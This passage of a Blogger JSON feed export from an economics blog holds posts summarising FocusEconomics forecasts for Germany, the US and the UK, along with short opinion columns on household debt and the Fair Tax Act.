Europe\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/2943901308885765143"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/2943901308885765143"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2023\/08\/polands-economic-outlook.html","title":"Poland's Economic Outlook "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnVTyZzNm72cDqtIRbxLoG15Y2P_boiCBmu1B9EhBPBLVZk_4FZSg1Wdvr62f5kDaw2mEG-dAwndVtA0tBQ8g2Y2rW_SfONYRTNi9KD3wlTak935RBBJj_wi470seMlIq-52CowncdPiprbxLwt8d1DWxTUJ0BXNHCqSCQ1fGPhd9cyD_0vmIUGWQ3Xb8\/s72-c\/Poland%20CPI%202023.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-4400237546865126448"},"published":{"$t":"2023-06-27T17:05:00.000-04:00"},"updated":{"$t":"2023-06-27T17:05:16.557-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2023"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Germany"}],"title":{"type":"text","$t":"Germany June 2023 - FocusEconomics Consensus Forecast"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBUC8ym1FHt7mDsS4I1HJJOQllt2EzQ1I4qL7LHWfOILlzQmGVOKl4br30zK6Q-hOdYcslzXKuHkYMTBBbouGWZBIs2kTw-GZuhKCTZGIjMh6qFU1vOOwO7s7iH3PeFQvZpt3GqarLj36H-biIv9AosMgzcI1IfvAChFWJ-qqtdj52byLF3J1WLnEGPeQ\/s1000\/FOCUS%20ECON%20LOGO.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1000\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBUC8ym1FHt7mDsS4I1HJJOQllt2EzQ1I4qL7LHWfOILlzQmGVOKl4br30zK6Q-hOdYcslzXKuHkYMTBBbouGWZBIs2kTw-GZuhKCTZGIjMh6qFU1vOOwO7s7iH3PeFQvZpt3GqarLj36H-biIv9AosMgzcI1IfvAChFWJ-qqtdj52byLF3J1WLnEGPeQ\/s320\/FOCUS%20ECON%20LOGO.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EGermany June 202\u003C\/b\u003E\u003Cb\u003E3 - FocusEconomics Consensus Forecast\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EOUTLOOK IS MODERATE\u003Cbr \/\u003E\u003C\/b\u003EThe economy fell into a technical recession in Q1, driven by a sustained fall in private spending. Consumers spent less on food and drinks, clothing and footwear and cars, likely as a result of high inflation. Turning to Q2, our panelists see the economy rebounding weakly. Inflation has retreated in the quarter thus far, helping to boost consumer sentiment. Retail sales rebounded in April, while services activity rose at the fastest rate since April 2022 in May. In addition, the external sector appears to be performing well, with merchandise exports up in April. That said, various data suggests ongoing weakness in the economy: Industrial output grew less in April than in Q1, and business conditions in the manufacturing sector fell to a two-year low in May, according to PMI data.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESince GDP figures were revised downward in late May, our panelists have downgraded their forecasts for GDP growth in 2023 by 0.3 percentage points on average. The Consensus is for GDP to fall slightly this year. Private spending will be knocked by high inflation and exports by a weak global economy. Key factors to watch include energy prices and world GDP growth. FocusEconomics panelists see GDP contracting 0.2% in 2023, which is down by 0.2 percentage points from one month ago, and expanding 1.1% in 2024.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHarmonized inflation fell to 6.3% in May from 7.6% in April as energy prices rose less. Inflation this year is set to linger above the 10-year average of 2.1% but ease compared to last year as the base effect toughens and domestic demand declines. Key factors to watch include natural gas prices and the government’s power price cap scheme. FocusEconomics panelists see harmonized consumer prices rising 6.2% on average in 2023, which is down by 0.1 percentage points from one month ago, and rising 2.9% on average in 2024.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EREAL SECTOR\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIndustrial output rises in April Industrial production rose 0.3% on a calendar- and seasonally adjusted month-on-month basis in April (March: -2.1% c.s.a. mom). The rebound came on the back of an improvement in industrial output and mining and quarrying production. Lastly, construction sector production gained steam, while energy output dipped at a steeper pace than in the previous month. On an annual basis, industrial production increased 1.6% in April, which was below March’s 2.3% expansion. Meanwhile, the trend improved, with the annual average variation of industrial production coming in at a one-year high of 0.2% in April, contrasting March’s minus 0.2%. FocusEconomics panelists see industrial production expanding 0.3% in 2023, which is up by 0.3 percentage points from one month ago, and expanding 1.0% in 2024.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EREAL SECTOR\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComposite PMI deteriorates in June The HBOB Flash Composite Purchasing Managers’ Index (PMI) fell to 50.8 in June from May’s 53.9. As a result, the index remained above the 50.0 no- change mark, pointing to a continued, albeit moderating, improvement in private sector operating conditions from the previous month. The Manufacturing PMI stood at 41.0 in June, down from May’s 43.2 and a more than three-year low. Lastly, the Services PMI fell to 54.1 in June (May: 57.2), a three-month low. The print suggests that business activity is losing steam as demand weakens. In the manufacturing sector, output and new orders fell at the quickest rate in eight months, and employment rose only marginally. In the services sector, output and new orders expanded at slower paces, while employment grew at a slightly faster rate. In both sectors, respondents to the PMI survey pointed to elevated inflation and higher interest rates as the main brakes on activity. Looking at prices, in the manufacturing sector, input and output prices fell, while in the services sector, input and output prices continued to rise at a sharp pace. Finally, sentiment fell in both sectors.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/4400237546865126448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/4400237546865126448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2023\/06\/germany-june-2023-focuseconomics.html","title":"Germany June 2023 - FocusEconomics Consensus Forecast"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBUC8ym1FHt7mDsS4I1HJJOQllt2EzQ1I4qL7LHWfOILlzQmGVOKl4br30zK6Q-hOdYcslzXKuHkYMTBBbouGWZBIs2kTw-GZuhKCTZGIjMh6qFU1vOOwO7s7iH3PeFQvZpt3GqarLj36H-biIv9AosMgzcI1IfvAChFWJ-qqtdj52byLF3J1WLnEGPeQ\/s72-c\/FOCUS%20ECON%20LOGO.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-2027416920614374957"},"published":{"$t":"2023-06-27T16:14:00.003-04:00"},"updated":{"$t":"2023-06-27T16:49:09.727-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2023"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"USA"}],"title":{"type":"text","$t":"United States and United Kingdom - July 2023 - FocusEconomics Consensus Forecast  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga26q4HMKhhVDrYxPVm-Aj0doihf3whlLqLbgZpv4Q_lUFw4dVf3CCU0PR4lB97UrDvRdm_4vZvnT47vn7QvFbn2uVDqxs1r47wu-pevWcG7JQ9qKJPLWjfCNciK6ZC8arj6P0tjE_oTnHWxT0bNcdXXzyinwJVZjQ99hG-7TJX_w2TFD0oKpiG8hl-d4\/s1000\/FOCUS%20ECON%20LOGO.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1000\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga26q4HMKhhVDrYxPVm-Aj0doihf3whlLqLbgZpv4Q_lUFw4dVf3CCU0PR4lB97UrDvRdm_4vZvnT47vn7QvFbn2uVDqxs1r47wu-pevWcG7JQ9qKJPLWjfCNciK6ZC8arj6P0tjE_oTnHWxT0bNcdXXzyinwJVZjQ99hG-7TJX_w2TFD0oKpiG8hl-d4\/s320\/FOCUS%20ECON%20LOGO.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe July 2023 edition of the FocusEconomics Consensus Forecast\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EUnited States - Outlook improves\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAfter growing 1.3% in quarter-on-quarter annualized terms in Q1, the economy likely saw a similarly resilient outturn in Q2, notwithstanding banking sector stress and tighter monetary policy from the Fed. Payroll gains beat market expectations in April–May, which, together with ebbing inflation, has likely aided private spending—as suggested by rising retail sales in the first two months of the quarter. Moreover, the composite PMI averaged well above its Q1 level in Q2, pointing to an upturn in business activity. In other news, at the start of June, the Senate approved a bill to raise the debt ceiling, averting default. Finally, in mid-June, U.S. Secretary of State Blinken visited China in a bid to strengthen ties; however, diplomatic tensions and trade frictions between the two superpowers will persist given their opposing economic and political models.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe economy will lose steam this year on a sharper fall in investment and softer growth in exports and private spending. That said, GDP forecasts have been upgraded by 0.9 percentage points since the turn of the year. The key downside risks are faster-than-expected Fed tightening, more bank collapses and a total breakdown in relations with China. FocusEconomics panelists see GDP expanding 1.2% in 2023, which is up by 0.1 percentage points from one month ago, and expanding 0.7% in 2024. Inflation eased to 4.0% in May from April’s 4.9%, the weakest rate since March 2021. The drop was primarily driven by slower rises in prices for housing and food, and a fall in transport prices. However, inflation was still double the Fed’s 2.0% target. Inflation should continue to decline later this year but will stay above the Fed’s target throughout 2023.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFocusEconomics panelists see consumer prices rising 4.1% on average in 2023, which is down by 0.1 percentage points from one month ago, and rising 2.6% on average in 2024. At its 13–14 June meeting, the Fed left the federal funds target range at 5.00–5.25%, but suggested it could hike rates further at upcoming meetings. Our panelists are split, with some seeing rates unchanged and other expecting 25–50 basis points of extra tightening. The Consensus is for the fed funds target range to be slightly above its current level at end- 2023. FocusEconomics panelists see the upper bound of the fed funds target range ending 2023 at 5.30% and ending 2024 at 3.95%. The U.S. dollar index traded at 103 on 23 June, depreciating 0.6% month on month. The debt ceiling agreement removed a key source of economic uncertainty and boosted risk appetite, likely weighing on safe-haven demand. Looking ahead, global interest rates, safe-haven demand and U.S. financial stability will be key drivers of the USD.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EUnited Kingdom - Outlook improves\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe economy registered a mild quarter-on-quarter expansion in Q1, thanks to growth in fixed investment and private spending. In contrast, public spending, exports and imports all contracted. Turning to Q2, the economy has likely had a muted outturn. Activity will have been weighed on by sticky inflation, tightening monetary policy, strike action, weak external goods demand, competitive losses stemming from Brexit and the extra bank holiday in May for the King’s coronation. That said, a robust labor market and improving consumer sentiment have likely supported household spending, with retail sales beating market expectations in April–May. In June, the government announced tariff cuts on imports from developing economies. That said, the expected reduction in import costs of GBP 770 million per year is only worth slightly over 0.1% of total goods imports.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGDP is set to rise this year, following a series of forecast upgrades in recent months. A robust labor market and government fiscal support will aid activity. That said, the UK economy will still underperform G7 peers, weighed on by Brexit, sticky inflation and worker strikes. Prolonged strikes and higher-than-expected interest rates pose downside risks. FocusEconomics panelists see GDP expanding 0.2% in 2023, which is up by 0.2 percentage points from one month ago, and expanding 0.9% in 2024.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInflation beat market expectations to remain at 8.7% in May, above the rates of G7 peers. The tight labor market and rapid wage growth have kept price pressures elevated in recent months. Looking ahead, inflation should gradually trend down on tighter monetary policy but is still forecast to average over double the Bank of England’s 2.0% target in Q4 2023. FocusEconomics panelists see consumer prices rising 7.0% on average in 2023, which is up by 0.1 percentage points from one month ago, and rising 2.8% on average in 2024. • On 22 June, the Bank of England (BoE) increased the bank rate from 4.50% to 5.00%, in response to higher-than-expected recent inflation and wage growth. This took total tightening in the current cycle to 490 basis points. Looking forward, further hikes are forecast this year as the BoE tries to root out stubborn price pressures, with risks likely skewed to the upside. FocusEconomics panelists see the bank rate ending 2023 at 5.50% and ending 2024 at 4.58%.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe pound sterling traded at USD 1.27 per GBP on 23 June, appreciating 2.4% month on month. Expectations of tighter monetary policy boosted the pound over the last month. The GBP is seen ending this year slightly weaker than its current level. Safe-haven demand for the U.S. dollar and the relative paces of rate hikes between the BoE and the Fed are key risk factors. FocusEconomics panelists see the pound sterling ending 2023 at USD 1.25 per GBP and ending 2024 at USD 1.30 per GBP.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/2027416920614374957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/2027416920614374957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2023\/06\/united-states-july-2023-focuseconomics.html","title":"United States and United Kingdom - July 2023 - FocusEconomics Consensus Forecast  "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga26q4HMKhhVDrYxPVm-Aj0doihf3whlLqLbgZpv4Q_lUFw4dVf3CCU0PR4lB97UrDvRdm_4vZvnT47vn7QvFbn2uVDqxs1r47wu-pevWcG7JQ9qKJPLWjfCNciK6ZC8arj6P0tjE_oTnHWxT0bNcdXXzyinwJVZjQ99hG-7TJX_w2TFD0oKpiG8hl-d4\/s72-c\/FOCUS%20ECON%20LOGO.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-7297953789368175974"},"published":{"$t":"2023-06-17T11:38:00.006-04:00"},"updated":{"$t":"2023-06-17T11:38:34.056-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"USA"}],"title":{"type":"text","$t":"High Interest Rates, High Inflation, and Record Debt"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxwNpxtVjy6yIyknsvFUOjKScHeY-mMaIQWu7bgneQ9yWZQtoCLHfkuOvbnY99dbaiZ_gXliboTinO27rLT0EJgmwzuyqcWTcSR8t42gapCyVD_vN7C1Bh3ABj08uMUC5lyaEzORvN6igwS1urFo1FUFJj7Os9NPwl47ppJM3moLWwiT1rWDY3nz3W\/s2000\/100-front-16_9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1050\" data-original-width=\"2000\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxwNpxtVjy6yIyknsvFUOjKScHeY-mMaIQWu7bgneQ9yWZQtoCLHfkuOvbnY99dbaiZ_gXliboTinO27rLT0EJgmwzuyqcWTcSR8t42gapCyVD_vN7C1Bh3ABj08uMUC5lyaEzORvN6igwS1urFo1FUFJj7Os9NPwl47ppJM3moLWwiT1rWDY3nz3W\/s320\/100-front-16_9.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EFinancially, it’s going to be an interesting summer. At the moment, mortgage rates are hitting 7 percent, median rent prices are at $1,850 per month, and the average car payment is about $950 per month. Household debt is currently at $17.1 trillion, mortgages are at $12 trillion, and auto loans are at $1.6 trillion. Soon, student loan payments are set to resume. All of this will create quite a ripple effect.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhile it’s true that unemployment is lower than it was 20 years ago, maybe the era of cheap money put everyone in such deep debt that Americans are working two or three jobs to make ends meet.\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe very dark cloud that has been looming over our economy is now turning into a perfect storm.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.theepochtimes.com\/high-interest-rates-high-inflation-and-record-debt_5321249.html\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.theepochtimes.com\/high-interest-rates-high-inflation-and-record-debt_5321249.html\" target=\"_blank\"\u003ERead more of Chad's column at The Epoch Times.\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/7297953789368175974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/7297953789368175974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2023\/06\/high-interest-rates-high-inflation-and.html","title":"High Interest Rates, High Inflation, and Record Debt"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxwNpxtVjy6yIyknsvFUOjKScHeY-mMaIQWu7bgneQ9yWZQtoCLHfkuOvbnY99dbaiZ_gXliboTinO27rLT0EJgmwzuyqcWTcSR8t42gapCyVD_vN7C1Bh3ABj08uMUC5lyaEzORvN6igwS1urFo1FUFJj7Os9NPwl47ppJM3moLWwiT1rWDY3nz3W\/s72-c\/100-front-16_9.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-6872234368968662937"},"published":{"$t":"2023-03-09T15:43:00.003-05:00"},"updated":{"$t":"2023-03-09T15:43:24.956-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Taxes"}],"title":{"type":"text","$t":"The Fair Tax Act Can Benefit All Americans"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOWg2euHX2hKr8qrZPI3SUIy07_ZcNtVYf7Kb8OfndtQOKjEl8DGATcVNzOLFbvcrcBewKzU0rNDGdiQ3A7MxJP2Sf-zYDnVi9AM9RvCm540vPYqICw8zOG4qwO2RAGJrS3LEpWe2i1DY6aCxARi9xN_ZqYAIntkA3dOFlnknscf9or2gw0INfjLN7\/s477\/image%20chart%20penny.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"477\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOWg2euHX2hKr8qrZPI3SUIy07_ZcNtVYf7Kb8OfndtQOKjEl8DGATcVNzOLFbvcrcBewKzU0rNDGdiQ3A7MxJP2Sf-zYDnVi9AM9RvCm540vPYqICw8zOG4qwO2RAGJrS3LEpWe2i1DY6aCxARi9xN_ZqYAIntkA3dOFlnknscf9or2gw0INfjLN7\/s320\/image%20chart%20penny.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOn Jan. 10, 2023, Rep. Buddy Carter (R-Ga.) introduced H.R. 25, the Fair Tax Act, to replace the current tax code with a national consumption tax known as the FAIRtax. “Each household will receive a monthly prebate based on federal poverty levels and household size that will allow families to purchase necessary goods, such as food, shelter, and medicine, essentially tax-free.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis is similar to our current individual exemption and refundable tax credit system,” said Rep. Carter Reps. Andrew Clyde (R-Ga.), Jeff Duncan (R-S.C.), Kat Cammack (R-Fla.), Scott Perry (R-Pa.), Bob Good (R-Va.), Thomas Massie (R-Ky.), Ralph Norman (R-S.C.), Bill Posey (R-Fla.), Gary Palmer (R-Ala.), Jim Banks (R-In.), and Barry Loudermilk (R-Ga.) joined Rep. Carter as sponsors of the bill.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe beginnings of the Fair Tax originated in the 1990s. In 1995 and 1996, a number of tax reforms attempting to move away from the present income tax were proposed by Republicans.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESteve Forbes promoted the idea of a 17 percent flat tax, and then the first iteration of a fair tax \/ flat tax bill was introduced in 1999 by Georgia congressman John Linder.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESince then the “FAIRtax” has become the leading tax reform movement in the country. The bill eliminates all personal and corporate income taxes, the death tax, gift taxes, and the payroll tax, and replaces them with a national retail sales tax.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFurther, the Fair Tax would eliminate the need for the Internal Revenue Service and the filing of forms and keeping of receipts. Each of taxpayer gets their entire paycheck and the prebate for their family’s size.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETherefore, a taxpayer pays their federal taxes each time there is a purchase of “new” retail goods and retail services.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt the moment, the FAIRtax Act has a good amount of support, but it needs more. Democrats and certain GOP members in Congress are rolling up their sleeves to fight the fight against dismantling our current income tax system. So are special interest groups.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhile it’s not surprising that the politicians who oppose the FAIRtax Act may be misguided, or influenced by lobbyists, the irony is that the FAIRtax Act hits tax policy where it matters most, and offers up a worthwhile solution.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.theepochtimes.com\/the-fair-tax-act-can-benefit-all-americans_5098542.html\" target=\"_blank\"\u003ERead more of Chad's article at The Epoch Times\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/6872234368968662937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/6872234368968662937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2023\/03\/the-fair-tax-act-can-benefit-all.html","title":"The Fair Tax Act Can Benefit All 